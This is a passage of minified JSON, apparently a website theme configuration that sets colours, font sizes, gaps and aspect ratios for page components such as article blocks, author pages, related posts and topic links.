lGap","id":"innerCardLargeHorizontalGap","type":"FACTOR","value":0.75},{"displayNameId":"innerCardMediumHorizontalGap","id":"innerCardMediumHorizontalGap","type":"FACTOR","value":0.75},{"displayNameId":"innerCardSmallHorizontalGap","id":"innerCardSmallHorizontalGap","type":"FACTOR","value":0.75}],"id":"threeVCExpandable"},{"displayNameId":"sectionOnTopTitle","fields":[{"displayNameId":"titleColorTypeNormal","id":"titleColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"titleColorTypeHover","id":"titleColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"titleColorTypeActive","id":"titleColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":2,"y":1}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"overlayColor","id":"overlayColor","type":"COLOR","value":"black"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"subtitleFontSizeLarge","id":"subtitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"subtitleFontSizeMedium","id":"subtitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"subtitleFontSizeSmall","id":"subtitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":2},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":1.5},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":1},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h1"},{"displayNameId":"subtitleSemanticTag","id":"subtitleSemanticTag","type":"SEMANTIC_TAG","value":"p"}],"id":"sectionOnTopTitle"},{"displayNameId":"oneOTCThreeVC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1}],"id":"oneOTCThreeVC"},{"displayNameId":"premiumAuthorPage","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"black"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"socialIconsNormalColor","id":"socialIconsNormalColor","type":"COLOR","value":"black"},{"displayNameId":"socialIconsHoverColor","id":"socialIconsHoverColor","type":"COLOR","value":"black"},{"displayNameId":"maxWidth","id":"maxWidth","type":"NUMBER","value":1440},{"displayNameId":"bylineFontSizeLarge","id":"bylineFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"bylineFontSizeMedium","id":"bylineFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"bylineFontSizeSmall","id":"bylineFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"bylineTextColor","id":"bylineTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"bioFontSizeLarge","id":"bioFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"bioFontSizeMedium","id":"bioFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"bioFontSizeSmall","id":"bioFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"bioColor","id":"bioColor","type":"COLOR","value":"grey"}],"id":"premiumAuthorPage"},{"displayNameId":"authorPremiumByline","fields":[{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"darkGrey"}],"id":"authorPremiumByline"},{"displayNameId":"HoverAuthorsWithRoundImage","fields":[{"displayNameId":"authorFontSizeLarge","id":"authorFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"authorFontSizeMedium","id":"authorFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"authorFontSizeSmall","id":"authorFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"dateFontSizeLarge","id":"dateFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"dateFontSizeMedium","id":"dateFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"dateFontSizeSmall","id":"dateFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"bylineFontSizeLarge","id":"bylineFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"bylineFontSizeMedium","id":"bylineFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"bylineFontSizeSmall","id":"bylineFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"bylineColor","id":"bylineColor","type":"COLOR","value":"grey"},{"displayNameId":"separatorColor","id":"separatorColor","type":"COLOR","value":"grey"},{"displayNameId":"largeScreenWidth","id":"largeScreenWidth","type":"NUMBER","value":700},{"displayNameId":"mediumScreenWidth","id":"mediumScreenWidth","type":"NUMBER","value":700},{"displayNameId":"showTime","id":"showTime","type":"BOOLEAN","value":true},{"displayNameId":"showTimestamp","id":"showTimestamp","type":"BOOLEAN","value":true}],"id":"HoverAuthorsWithRoundImage"},{"displayNameId":"articleContent","fields":[{"displayNameId":"marginBetweenBlocksFactor","id":"marginBetweenBlocksFactor","type":"FACTOR","value":1.5},{"displayNameId":"marginBetweenBlocksFactorAfterTitle","id":"marginBetweenBlocksFactorAfterTitle","type":"FACTOR","value":1.3}],"id":"articleContent"},{"displayNameId":"sectionDivider","fields":[{"displayNameId":"dividerLineColor","id":"dividerLineColor","type":"COLOR","value":"lightGrey"},{"displayNameId":"dividerLogoColor","id":"dividerLogoColor","type":"COLOR","value":"grey"},{"displayNameId":"dividerShowIcon","id":"dividerShowIcon","type":"BOOLEAN","value":true}],"id":"sectionDivider"},{"displayNameId":"relatedPosts","fields":[{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"articleTitleFontSizeLarge","id":"articleTitleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"articleTitleFontSizeMedium","id":"articleTitleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"articleTitleFontSizeSmall","id":"articleTitleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"descriptionFontSizeLarge","id":"descriptionFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"descriptionFontSizeMedium","id":"descriptionFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"descriptionFontSizeSmall","id":"descriptionFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"cardProportionsLarge","id":"cardProportionsLarge","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"cardProportionsMedium","id":"cardProportionsMedium","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"cardProportionsSmall","id":"cardProportionsSmall","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"darkGrey"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"cardBoxShadowTypeNormal","id":"cardBoxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"cardBoxShadowTypeActive","id":"cardBoxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"cardBoxShadowTypeHover","id":"cardBoxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"cardBorderWidthTypeNormal","id":"cardBorderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"cardBorderWidthTypeHover","id":"cardBorderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"cardBorderWidthTypeActive","id":"cardBorderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"cardBorderColorTypeNormal","id":"cardBorderColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"cardBorderColorTypeHover","id":"cardBorderColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"cardBorderColorTypeActive","id":"cardBorderColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"cardHorizontalGapLarge","id":"cardHorizontalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"cardHorizontalGapMedium","id":"cardHorizontalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"cardHorizontalGapSmall","id":"cardHorizontalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"}],"id":"relatedPosts"},{"displayNameId":"articleBlock","fields":[{"displayNameId":"quoteTextColor","id":"quoteTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"quoteFontSizeLarge","id":"quoteFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"quoteFontSizeMedium","id":"quoteFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"quoteFontSizeSmall","id":"quoteFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"quoteShowApostrophes","id":"quoteShowApostrophes","type":"BOOLEAN","value":false},{"displayNameId":"quoteShowCite","id":"quoteShowCite","type":"BOOLEAN","value":true},{"displayNameId":"quoteCiteColor","id":"quoteCiteColor","type":"COLOR","value":"grey"},{"displayNameId":"quoteShowIconAndBorder","id":"quoteShowIconAndBorder","type":"BOOLEAN","value":false},{"displayNameId":"quoteIconColor","id":"quoteIconColor","type":"COLOR","value":"primary"},{"displayNameId":"quoteBorderColor","id":"quoteBorderColor","type":"COLOR","value":"lightGrey"},{"displayNameId":"quoteAlignment","id":"quoteAlignment","type":"ALIGNMENT","value":"CENTER"},{"displayNameId":"placeholderBackgroundColor","id":"placeholderBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"slideshowButtonBackgroundColor","id":"slideshowButtonBackgroundColor","type":"COLOR","value":"secondary"},{"displayNameId":"slideshowButtonDisabledBackgroundColor","id":"slideshowButtonDisabledBackgroundColor","type":"COLOR","value":"grey"},{"displayNameId":"slideshowButtonTextColor","id":"slideshowButtonTextColor","type":"COLOR","value":"white"},{"displayNameId":"slideshowButtonDisabledTextColor","id":"slideshowButtonDisabledTextColor","type":"COLOR","value":"white"},{"displayNameId":"slideshowDividerColor","id":"slideshowDividerColor","type":"COLOR","value":"grey"},{"displayNameId":"slideshowNumberColor","id":"slideshowNumberColor","type":"COLOR","value":"grey"},{"displayNameId":"listTitleColor","id":"listTitleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"listNumberColor","id":"listNumberColor","type":"COLOR","value":"primary"},{"displayNameId":"breadCrumbsFontSizeLarge","id":"breadCrumbsFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"breadCrumbsFontSizeMedium","id":"breadCrumbsFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"breadCrumbsFontSizeSmall","id":"breadCrumbsFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"breadCrumbsInactiveTextColor","id":"breadCrumbsInactiveTextColor","type":"COLOR","value":"grey"},{"displayNameId":"breadCrumbsTextColor","id":"breadCrumbsTextColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"mainCategoryHorizontalGapLarge","id":"mainCategoryHorizontalGapLarge","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapMedium","id":"mainCategoryHorizontalGapMedium","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapSmall","id":"mainCategoryHorizontalGapSmall","type":"FACTOR","value":0.1},{"displayNameId":"paragraphLinkColor","id":"paragraphLinkColor","type":"COLOR","value":"primary"},{"displayNameId":"creditLinkColor","id":"creditLinkColor","type":"COLOR","value":"primary"},{"displayNameId":"paragraphTextColor","id":"paragraphTextColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"sponsorTextColor","id":"sponsorTextColor","type":"COLOR","value":"grey"},{"displayNameId":"dividerLineColor","id":"dividerLineColor","type":"COLOR","value":"grey"},{"displayNameId":"dividerLogoColor","id":"dividerLogoColor","type":"COLOR","value":"grey"},{"displayNameId":"dividerShowIcon","id":"dividerShowIcon","type":"BOOLEAN","value":false},{"displayNameId":"sponsorWithBackgroundTextColor","id":"sponsorWithBackgroundTextColor","type":"COLOR","value":"white"},{"displayNameId":"sponsorBackgroundColor","id":"sponsorBackgroundColor","type":"COLOR","value":"black"},{"displayNameId":"listTitleFontSizeLarge","id":"listTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"listTitleFontSizeMedium","id":"listTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"listTitleFontSizeSmall","id":"listTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"h2FontSizeLarge","id":"h2FontSizeLarge","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"h2FontSizeMedium","id":"h2FontSizeMedium","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"h2FontSizeSmall","id":"h2FontSizeSmall","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"h3FontSizeLarge","id":"h3FontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"h3FontSizeMedium","id":"h3FontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"h3FontSizeSmall","id":"h3FontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"tocTitleColor","id":"tocTitleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"tocTitleFontSizeLarge","id":"tocTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"tocTitleFontSizeMedium","id":"tocTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"tocTitleFontSizeSmall","id":"tocTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"tocLinkFontSizeLarge","id":"tocLinkFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"tocLinkFontSizeMedium","id":"tocLinkFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"tocLinkFontSizeSmall","id":"tocLinkFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"h4FontSizeLarge","id":"h4FontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"h4FontSizeMedium","id":"h4FontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"h4FontSizeSmall","id":"h4FontSizeSmall","type":"TYPOGRAPHY","value":"big"}],"id":"articleBlock"},{"displayNameId":"relatedTopics","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"titleBackgroundColor","id":"titleBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"titleLargeMarginBottomFactor","id":"titleLargeMarginBottomFactor","type":"FACTOR","value":0},{"displayNameId":"titleMediumMarginBottomFactor","id":"titleMediumMarginBottomFactor","type":"FACTOR","value":0},{"displayNameId":"titleSmallMarginBottomFactor","id":"titleSmallMarginBottomFactor","type":"FACTOR","value":0},{"displayNameId":"titleLargeHorizontalGap","id":"titleLargeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"titleMediumHorizontalGap","id":"titleMediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"titleSmallHorizontalGap","id":"titleSmallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"titleLargeWrapperGap","id":"titleLargeWrapperGap","type":"FACTOR","value":0},{"displayNameId":"titleMediumWrapperGap","id":"titleMediumWrapperGap","type":"FACTOR","value":0},{"displayNameId":"titleSmallWrapperGap","id":"titleSmallWrapperGap","type":"FACTOR","value":0},{"displayNameId":"linkBackgroundColorNormal","id":"linkBackgroundColorNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"linkBackgroundColorHover","id":"linkBackgroundColorHover","type":"COLOR","value":"primary"},{"displayNameId":"linkBackgroundColorActive","id":"linkBackgroundColorActive","type":"COLOR","value":"primary"},{"displayNameId":"linkTextColorNormal","id":"linkTextColorNormal","type":"COLOR","value":"darkGrey"},{"displayNameId":"linkTextColorHover","id":"linkTextColorHover","type":"COLOR","value":"lightGrey"},{"displayNameId":"linkTextColorActive","id":"linkTextColorActive","type":"COLOR","value":"lightGrey"},{"displayNameId":"linkBorderColorNormal","id":"linkBorderColorNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"linkBorderColorHover","id":"linkBorderColorHover","type":"COLOR","value":"primary"},{"displayNameId":"linkBorderColorActive","id":"linkBorderColorActive","type":"COLOR","value":"primary"},{"displayNameId":"linkFontSizeLarge","id":"linkFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linkFontSizeMedium","id":"linkFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linkFontSizeSmall","id":"linkFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linkBoxShadowTypeNormal","id":"linkBoxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"linkBoxShadowTypeHover","id":"linkBoxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"linkBoxShadowTypeActive","id":"linkBoxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"linkBorderRadius","id":"linkBorderRadius","type":"NUMBER","value":0},{"displayNameId":"linkBorderWidthNormal","id":"linkBorderWidthNormal","type":"NUMBER","value":0},{"displayNameId":"linkBorderWidthHover","id":"linkBorderWidthHover","type":"NUMBER","value":0},{"displayNameId":"linkBorderWidthActive","id":"linkBorderWidthActive","type":"NUMBER","value":0},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"rowGapLarge","id":"rowGapLarge","type":"FACTOR","value":0.75},{"displayNameId":"rowGapMedium","id":"rowGapMedium","type":"FACTOR","value":0.75},{"displayNameId":"rowGapSmall","id":"rowGapSmall","type":"FACTOR","value":0.75},{"displayNameId":"columnGapLarge","id":"columnGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"columnGapMedium","id":"columnGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"columnGapSmall","id":"columnGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.75},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.75},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.75}],"id":"relatedTopics"},{"displayNameId":"socialButtons","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"backgroundColor","id":"strokeColor","type":"COLOR","value":"darkGrey"}],"id":"socialButtons"},{"displayNameId":"wideScrollableArticleList","fields":[{"displayNameId":"scrollableListBackgroundColor","id":"scrollableListBackgroundColor","type":"COLOR","value":"secondary"},{"displayNameId":"wideScrollableListCardTitleColor","id":"wideScrollableListCardTitleColor","type":"COLOR","value":"white"},{"displayNameId":"wideScrollableListCardTitleColorOnHover","id":"wideScrollableListCardTitleColorOnHover ","type":"COLOR","value":"primary"},{"displayNameId":"wideScrollableListTitleColor","id":"wideScrollableListTitleColor","type":"COLOR","value":"white"}],"id":"wideScrollableArticleList"},{"displayNameId":"oneVCNineHLC","fields":[{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"secondary"},{"displayNameId":"metadataColor","id":"metadataColor","type":"COLOR","value":"secondary"},{"displayNameId":"metadataColorHover","id":"metadataColorHover","type":"COLOR","value":"primary"},{"displayNameId":"HLCTitleColor","id":"HLCTitleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":false},{"displayNameId":"dividerColor","id":"dividerColor","type":"COLOR","value":"grey"},{"displayNameId":"HLCBackgroundColor","id":"HLCBackgroundColor","type":"COLOR","value":"lightGrey"},{"displayNameId":"HLCTitleFontSizeLarge","id":"HLCTitleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"HLCTitleFontSizeMedium","id":"HLCTitleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"HLCTitleFontSizeSmall","id":"HLCTitleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"HLCTitleColorHover","id":"HLCTitleColorHover","type":"COLOR","value":"primary"},{"displayNameId":"HLCTitleRowsNumber","id":"HLCTitleRowsNumber","type":"NUMBER","value":2},{"displayNameId":"HLCDisplayNameFontSizeLarge","id":"HLCDisplayNameFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"HLCDisplayNameFontSizeMedium","id":"HLCDisplayNameFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"HLCDisplayNameFontSizeSmall","id":"HLCDisplayNameFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"VCDescriptionFontSizeLarge","id":"VCDescriptionFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"VCDescriptionFontSizeMedium","id":"VCDescriptionFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"VCDescriptionFontSizeSmall","id":"VCDescriptionFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"VCTitleFontSizeLarge","id":"VCTitleFontSizeLarge","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"VCTitleFontSizeMedium","id":"VCTitleFontSizeMedium","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"VCTitleFontSizeSmall","id":"VCTitleFontSizeSmall","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"HLCLinkSpacing","id":"HLCLinkSpacing","type":"FACTOR","value":0.5},{"displayNameId":"HLCBorderColor","id":"HLCBorderColor","type":"COLOR","value":"lightGrey"},{"displayNameId":"HLCLinkContainerPaddingLarge","id":"HLCLinkContainerPaddingLarge","type":"FACTOR","value":1},{"displayNameId":"HLCLinkContainerPaddingMedium","id":"HLCLinkContainerPaddingMedium","type":"FACTOR","value":1},{"displayNameId":"HLCLinkContainerPaddingSmall","id":"HLCLinkContainerPaddingSmall","type":"FACTOR","value":1},{"displayNameId":"HLCBorderWidth","id":"HLCBorderWidth","type":"NUMBER","value":1}],"id":"oneVCNineHLC"},{"displayNameId":"linkImage","fields":[{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"hasText","id":"hasText","type":"BOOLEAN","value":true},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":16,"y":9}}],"id":"linkImage"},{"displayNameId":"fourLinkImageLayout","fields":[{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"hasText","id":"hasText","type":"BOOLEAN","value":true},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":16,"y":9}}],"id":"fourLinkImageL